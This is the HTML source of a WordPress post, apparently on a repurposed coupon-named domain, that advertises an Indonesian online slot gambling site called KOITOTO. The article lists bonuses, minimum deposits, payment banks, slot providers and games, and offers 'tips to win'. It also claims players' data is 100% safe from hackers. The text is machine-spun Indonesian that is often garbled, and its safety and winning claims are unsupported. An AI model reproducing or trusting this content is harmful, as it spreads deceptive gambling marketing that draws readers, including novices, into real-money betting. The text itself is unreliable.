!important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://bedbathandbeyondprintablecouponnow.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://bedbathandbeyondprintablecouponnow.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='personalblogily-style-css' href='https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/style.css?ver=6.9' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='personalblogily-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%7CMerriweather%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://bedbathandbeyondprintablecouponnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bedbathandbeyondprintablecouponnow.com/wp-json/wp/v2/posts/786" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bedbathandbeyondprintablecouponnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://bedbathandbeyondprintablecouponnow.com/?p=786' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-tenar-pantai-cermin/?amp=1">
		<style type="text/css">
		body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
		.site-title a, .site-description { color: ; }
		.sheader { background-color: ; }
		.super-menu, #smobile-menu, .primary-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
		.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu, .mobile-menu-active .smenu-hide { color: ; }
		#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li { border-color: ; border-bottom-color: ; }
		#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
		#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
		.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
		.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
		.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
		.footer-column-three h3:after { background: ; }
		.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
		.site-footer { background-color: ; }
		.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
		.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
		.blogposts-list p { color: ; }
		.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
		.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
		.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
		.blogposts-list .post-data-divider { background: ; }
		.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
		.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
		.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
		.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
		.comments-area p.form-submit input { background: ; }
		.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
		.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
		.single .post-data-divider, .page .post-data-divider { background: ; }
		.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }



		</style>
		<link rel="amphtml" href="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-tenar-pantai-cermin/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/cropped-index-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/cropped-index-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/cropped-index-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/cropped-index-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-786 single-format-standard wp-theme-personalblogily masthead-fixed">

	 
    
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>


	<div id="page" class="site">

		<header id="masthead" class="sheader site-header clearfix">
			<div class="content-wrap">

				
			<div class="site-branding">

							<p class="site-title"><a href="https://bedbathandbeyondprintablecouponnow.com/" rel="home">Bedbathandbeyondprintablecouponnow</a></p>
						<p class="site-description">Nikmati Sensasi Slot Gacor Online di Situs Populer</p>
			
		</div><!-- .site-branding -->

		
	</div>
	<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">

		<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>

		<div class="content-wrap text-center">
			<div class="center-main-menu">
				<div class="menu-home-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-10339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10339"><a href="https://bedbathandbeyondprintablecouponnow.com/category/judi-pacuan-kuda/">Judi Pacuan Kuda</a></li>
<li id="menu-item-10340" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10340"><a href="https://bedbathandbeyondprintablecouponnow.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-10341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10341"><a href="https://bedbathandbeyondprintablecouponnow.com/category/rtp-online/">Rtp Online</a></li>
<li id="menu-item-10342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10342"><a href="https://bedbathandbeyondprintablecouponnow.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-10343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10343"><a href="https://bedbathandbeyondprintablecouponnow.com/category/taruhan-basket/">Taruhan Basket</a></li>
<li id="menu-item-10344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10344"><a href="https://bedbathandbeyondprintablecouponnow.com/category/taruhan-rugby/">Taruhan Rugby</a></li>
<li id="menu-item-10345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10345"><a href="https://bedbathandbeyondprintablecouponnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul></div>				</div>
			</div>

		</nav><!-- #primary-site-navigation -->

		<div class="super-menu clearfix">
			<div class="super-menu-inner">
				<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
			</div>
		</div>

		<div id="mobile-menu-overlay"></div>

	</header><!-- #masthead -->

	<div id="content" class="site-content clearfix">
		<div class="content-wrap">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

		
<article id="post-786" class="posts-entry fbox post-786 post type-post status-publish format-standard hentry category-judi-slot">
			<header class="entry-header">
		<h1 class="entry-title">KOITOTO : Bandar Slots Online: Situs Slots Online Gacor dan Tenar Pantai Cermin</h1>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-tenar-pantai-cermin/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-08T13:12:50+07:00">08/01/2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://bedbathandbeyondprintablecouponnow.com/author/admin/">admin</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Buat Anda yang suka main permainan slots pastinya ini adalah saat yang benar untuk masuk di bandar slots online. Dengan masuk di bandar ini pastinya bukan cuma dapat main permainan slots online akan tetapi pula ada begitu banyak bonus menarik didalamnya.</p>
<p>Sehingga pasti betul-betul tidaklah mengherankan ada sangat banyak orang yang pengin masuk dan main di bandar ini. Bagaimana tidak karena anyar masuk saja kemungkinan dapat mendapat sangat banyak keuntungan yang demikian besar.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-9 aligncenter" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Keuntungan menarik dengan masuk di bandar slots online</h2>
<p>Ternyata benar-benar betul karenanya masuk dan main bandar ini dapat begitu banyak keuntungan yang diterima. Barangkali Anda belum ketahui saja dapat beroleh keuntungan kayak apa. Bila memanglah ingin tahu dengan apa keuntungannya yok baca berikut:</p>
<h2>1. Miliki skema keamanan yang terjaga 100%</h2>
<p>Dengan Anda masuk serta main di bandar yang ini sudah pasti udah ditanggung bakal mendapat mekanisme keamanan yang 100%. Mengapa begitu, pastinya sebab bandar ini merupakan web yang sangat populer karena aman pun terpercaya.<br />
Maka buat Anda yang benar-benar pengen bermain di bandar ini pastinya tidak usah takut bila sejumlah data Anda di bandar ini bisa bocor. Di sini juga pasti bandar ini telah berani memikul kalau memang seluruh pemain yang main di bandar slots online bisa lepas dari hacker.</p>
<p>Karena itu, pasti sudah bisa dijamin jika semua data punya pemain seperti data Anda dapat simpan dengan demikian bagus . Maka, kalau memanglah ingin masuk dan main di bandar ini saat ini begitu aman serta pasti memang nyaman.</p>
<h2>2. Ada CS yang bisa online waktu 24 jam nonstop</h2>
<p>Dengan masuk dan main di bandar ini juga pastinya Anda bisa pula mendapati layanan menarik dari CS online 24 jam. Lantaran bandar ini sebagai situs slots terpercaya dan terbaik siapkan customer service yang online 24 jam memanglah ini buat anggota.</p>
<p>Di mana semua pelanggan service yang ada pada bandar ini akan siap layani dengan sopan bagus buat semuanya anggota baru sampai anggota lama . Maka, apa saja yang pengin dirasakan sekitar bisnis atau trik main langsung dapat tanya ke CS nya.</p>
<h2>3. Miliki banyak sekali bonus menarik</h2>
<p>Dengan Anda masuk dan main di website ini juga pastilah memang Anda selaku pemain di bandar ini mempunyai peluang untuk bisa memperoleh banyak bonus. Bahkan juga bonus ini bukanlah cuman banyak tapi juga besar.<br />
Di mana seluruh pemain di bandar ini tentu mempunyai hak mendapatkan bonus cashback pula bonus turnover yang sudah disajikan oleh bandar ini . Sehingga, lebih bagus masuk saat ini apabila memanglah ingin bisa bonus menariknya.</p>
<h2>4. Miliki sekurang-kurangnya deposit</h2>
<p>Keuntungan dengan masuk serta main di web-site ini lantas sudah pasti memberinya keuntungan adalah deposit dengan nilai yang amat murah. Renungkan dengan masuk di site ini Anda bakal mendapati deposit sedikitnya 10K.<br />
Sedang untuk withdraw ini ialah minimum 50K saja serta ini berlaku untuk seluruhnya permainan yang berada di bandar ini. Masalah ini pastinya dapat memberikan keuntungan sangat banyak buat pemain pemula seperti Anda.</p>
<h2>5. Sejumlah bank yang bekerja sama-sama</h2>
<p>Dengan masuk serta main di web-site ini juga pastinya memang di bandar ini udah mempersiapkan demikian begitu banyak bank yang termasyhur. Juga di sini lantas ada juga bank yang ternama bank bca, bank bni, bank bri dan bank cimb niaga.</p>
<h2>6. Miliki sangat banyak cara bisnis</h2>
<p>Dengan Anda masuk dan main di web-site ini lantas tentu memang dapat lakukan negosiasi dengan beragam jenis langkah. Tetapi kemungkinan Anda yang belum ketahui jika di web ini dapat negosiasi gunakan e-wallet, bank dan pulsa.<br />
Dengan begitu, ini pasti akan mempermudah pemain yang pengin deposit di web ini. Hingga dengan ada banyaknya model ini siapa saja pula semakin lebih gampang dan aman pastinya.</p>
<h2>Metode Main di Bandar Slots Online Agar Gampang Menang</h2>
<p>Buat Anda yang ingin bermain di bandar slots online ini tentu memanglah maksud Anda bukan cuma untuk bermain-main saja. Siapa saja yang masuk di web-site ini juga pastinya memanglah arahnya agar menang. Tetapi, sudah mengetahui belum apa teknik kemenangannya serta baca berikut:</p>
<h2>1. Tak serakah waktu main</h2>
<p>Untuk dapat menang main di bandar ini ternyata kunci terpentingnya yakni jangan sempat serakah. Karena dengan tak jadi pemain yang serakah dapat menjadi satu diantara kunci kemenangan yang demikian penting saat main di bandar slots online.<br />
Sebab ketika Anda di bandar ini mendapati jekpot, sudah pasti jangan sampai lupa untuk menyisihkan dahulu tiap-tiap kemenangan yang hendak Anda bisa. Jangan pernah memaksain diri hanya cukup angan-angan ingin mendapat jekpot yang berulang-kali.</p>
<h2>2. Tahu batasan serta mengerti kapan harus stop main</h2>
<p>Ternyata di sini juga Anda pun butuh memahami bagaimana batas serta mengetahui kapan harus main di web ini. Sebab memang dengan bermain judi online ini tentunya jadi satu diantara yang paling membahagiakan  beri keuntungan.<br />
Mengenai tekniknya tentu perlu dengan mesti dapat mengendalikan tiap-tiap emosi saat Anda bermain slots online. Perlu diingat  untuk gunakan cuma uang dingin yang ada selanjutnya samakan dengan bujet yang pengin dipakai buat taruhan di bandar slots online.</p>
<p>Tapi, janganlah lupa  yakinkan ini semua memanglah perlu disinkronkan dengan potensi ekonomi yang ada masing-masing. Dengan begitu, tentu Anda juga pastinya dapat memperoleh keuntungan apa yang dibutuhkan.</p>
<h2>3. Cuman daftar dan main di banda slots online yang bisa dipercaya</h2>
<p>Maka kalau benar-benar pengin menang alangkah lebih baik sebelum saat lakukan register tentunya dapat tentukan website yang dapat dipercaya dahulu. Baru lantas ingat buat tekuni terlebih dulu dari pojok skemanya.<br />
Di sini juga tentunya Anda dapat memakai feature LiveChat untuk dipakai bertanya berkaitan metode pun bonus yang berlangsung. Dari ini pastinya Anda bakal ringan jadi orang yang paling mujur main di web ini.</p>
<h2>4. Tidak boleh main dengan mencontoh metode pihak lain</h2>
<p>Salah satunya trik buat dapat menang main di website ini juga pasti jangan sampai main yang benar-benar memanfaatkan teknik pihak lain. Karena di bandar ini lantas tiap-tiap pemain slots malah memiliki hak miliki trik  kiat main slots online tersebut.<br />
Sehingga sudah pasti jangan sempat mengikut jenis permainan orang yang hanya karena gairah. Ingat  untuk dapat samakan dengan kekuatan yang ada pada ekonomi Anda waktu main dalam bandar slots online.</p>
<h2>5. Yakini belajar perihal skema slots dimainkan</h2>
<p>Di sini lantas ingat untuk banyak pemain sekaligus tergolong Anda pastinya penting punya sangat banyak kiat main permainan slots yang beda. Ini juga tentunya mesti menurut pengalaman yang berada di dalam bandar games slots.<br />
Buat coba seluruh skema yang ada pada bandar slots online, pastinya di sini lantas Anda dapat gunakan feature demonstrasi slots dahulu saat sebelum main situs slots bisa dipercaya memanfaatkan uang asli. Dengan begitu, sudah pasti Anda akan terasa sangatlah nyaman  memahami prosedur kerja games slots.</p>
<p>Akan tetapi, pasti ada pula yang justru berpindah games slots waktu telah memperoleh jekpot buat membesarkan peluang bisa jekpot di games slots . Maka, pastilah ini juga dapat Anda pakai dan melakukan langkah ini.</p>
<h2>Mengetahui provider yang berada pada bandar slots online</h2>
<p>Buat Anda yang masuk serta main di bandar ini lantas tentu gak boleh cuman tahu bagaimanakah cara mainnya saja. Di sini juga Anda pun harus mengetahui apa provider yang dapat dimainkan di bandar ini. Ingin mengetahui ada provider apa dan yok baca berikut:</p>
<h2>1. Provider Pragmatic Play</h2>
<p>Dengan Anda masuk dan main di bandar ini juga tentu punyai peluang untuk bisa memperoleh main di provider pragmatic play. Terang tentu provider ini benar-benar yang sangat banyak orang senangi sebab amat popular.<br />
Di sini pastinya Anda dapat dengan gampang permainkan pragmatic play yang sudah sah bergelut di dunia permainan online sejak mulai 2015 dengan memberinya service  layanan memiliki kualitas. Sampai di sini semua permainan slots online ada pada websitenya tidak memengkalkan pemain.</p>
<p>Baik itu dari bandar slots atau bahkan juga pemain yang ada pada Indonesia sampai sudah dipastikan ini dapat nikmati sangat banyak wujud kemenangan dalam lebih dari pada 300+ permainan slots yang ada pada provider Pragmatic play.<br />
Buat Anda yang belum ketahui lantas kalau dengan masuk serta main di provider ini sudah pasti dapat main sangat banyak permainan gacor. Mau tahu apa game-nya serta yok baca berikut:<br />
• Gates of Olympus<br />
• Sword of ARES<br />
• Starlight Princess<br />
• Sweet Bonanza XMAS<br />
• Aztec Gems<br />
• Floating Dragon</p>
<h2>2. Provider PG Soft</h2>
<p>Dengan Anda masuk dan main di bandar ini lantas sudah pasti Anda juga akan langsung dapat turut main di provider PG Soft. Dengan main di provider yang satu berikut pasti merupakan provider dengan permainan bertemakan antik pula berikan kesan-kesan dalam.<br />
Sampai waktu Anda menentukan untuk main slots uang asli dengan akses permainan PG soft lebih termasyhur bernama PG Soft. Bahkan juga, permainan ini telah populer di mancanegara. Serta hingga sampai tahun 2017 udah sukses masuk klassemen permainan bandar slots online terunggul jejeran.</p>
<p>Selanjutnya provider games ini pun punyai penampakan objek yang paling khusus. Soal ini tentu sangatlah tidak sama dari games yang lain sebab memang obyek diangkatnya jarang-jarang diketemukan dalam games bandar slots online yang lain.<br />
Di sini juga ada sangat banyak games yang sangat atraktif. Anda ingin tahu kan apa gamenya? Berikut pembicaraannya:<br />
• Asgardian Rising<br />
• Diner Delights<br />
• Alchemy Gold<br />
• Mahjong Ways 2<br />
• Bali Vacation<br />
• Ganesh Fortune<br />
• Mahjong Ways 1<br />
• Medusa<br />
• Medusa II<br />
• Honey Trap of Diao Chan.</p>
<h2>3. Provider Habanero</h2>
<p>Saat Anda masuk di bandar ini juga terang Anda bisa main di provider habanero yang terang sangatlah kece juga. Dengan main di provider ini tentunya Anda bisa nikmati permainan yang berbasiskan RNG (Acak Number Gaming)  HTML5.<br />
Karena itu, pasti ini segera bisa meringankan membuka providernya gunakan alat electronic apa saja, contohnya desktop sampai handphone. Dengan begitu, permainan habanero ini dapat disebutkan pun ke games bandar slots grup atas.</p>
<p>Kenapa? Pastilah lantaran dapat secara mudah membuat nyaman siapa yang mengaksesnya dan dapat peroleh keuntungan yang teruji. Dengan masuk di provider ini pasti telah disiapkan permainan yang sangat luar biasa. Berikut yakni games yang dapat diterima:<br />
• Soju Bomb<br />
• Tuk Tuk Thailand<br />
• Disco Beats<br />
• Lantern Luck<br />
• Prost<br />
• Nine Tails<br />
• Koi Gate</p>
<h2>4. <a href="https://bedbathandbeyondprintablecouponnow.com/">Provider CQ9</a></h2>
<p>Dengan masuk dan main di bandar slots online pastinya Anda akan dapat berjumpa dengan provider CQ9 yang tersohor. Mesti dimengerti jika provider ini pastilah sudah berkembang sangat cepat selesai sukses mendapat lisensi FIREPLAY.<br />
Soal ini benar-benar yang bikin provider ini terselamatkan sampai termasyhur di mana saja dengan mutu permainan bandar slots online yang benar-benar nyaris tidak ada lawannya. Bahkan juga, bandar games slots online yang punyai topik fantasi ini pastinya sukses jadi pemenang award iGaming terunggul 2015.<br />
Bagaimanakah mungkin provider ini tidak ada yang menyenanginya dan siapa saja pastinya tertarik. Tidaklah sampai dari sana kalau games ini juga mempunyai winrate yang begitu tinggi. Serta yang terang provider ini juga miliki banyak permainan menarik. Berikut di bawah ini merupakan game-nya:<br />
• Hero Fishing<br />
• Football Fever<br />
• Acrobatics</p>
<h2>5. Provider SLOT88</h2>
<p>Dengan Anda masuk serta main di bandar ini lantas tentunya dapat langsung mendapati provider Slot88. Sudah pasti slots ini lantas amatlah hebat sebab memang begitu popular di golongan dunia perjudian.<br />
Dengan Anda masuk dan main di provider ini juga pastilah berpeluang buat dapat beroleh games yang sangat menarik. Lantas? Apa game-nya serta berikut di bawah ini penuturannya:<br />
• Panda Persuit<br />
• Crystal Crater<br />
• Mayan Gem<br />
• Year Of OX<br />
• Junggle Jam<br />
• Avengers<br />
• Qi Xi</p>
<h2>6. Provider ION SLOT</h2>
<p>Dengan masuk serta main di bandar ini juga pastinya Anda lantas dapat langsung main di provider yang gacor adalah ION SLOT. Juga provider ini juga juga miliki mutu yang begitu tinggi karena seluruh topik yang berada di provider ini ialah fantasi.<br />
Ini sudah pasti amat tidak sama dengan provider lainnya serta ini pastinya amat fantastis siapa-siapa saja yang memainkan. Dalam provider ini lantas pastinya ada begitu banyak permainan yang sangat menarik. Berikut yakni game-nya:<br />
• Fortune Cat<br />
• Frenzyshot<br />
• Dragon Tiles<br />
• Islapeno<br />
• Three King</p>
<h2>7. Provider Microgaming</h2>
<p>Dengan masuk dan main di bandar ini juga pastinya Anda dapat langsung mendapat provider yang gacor apalagi bila bukan Microgaming. Dengan masuk dan main di provider ini pastinya memanglah ada banyak permainan yang memiliki kualitas. Berikut game-nya:<br />
• Playboy Wilds<br />
• Tiger&#8217;s Ice<br />
• 9 Mad Hats<br />
• Kitsune Adventure<br />
• Treasure of Kilauea<br />
• Match day</p>
<p>Demikianlah berkaitan data bandar slots online serta provider menarik didalamnya. Untuk Anda yang ingin bermain slots tentunya dapat masuk di bandar ini.</p>

			</div><!-- .entry-content -->
</article><!-- #post-786 -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
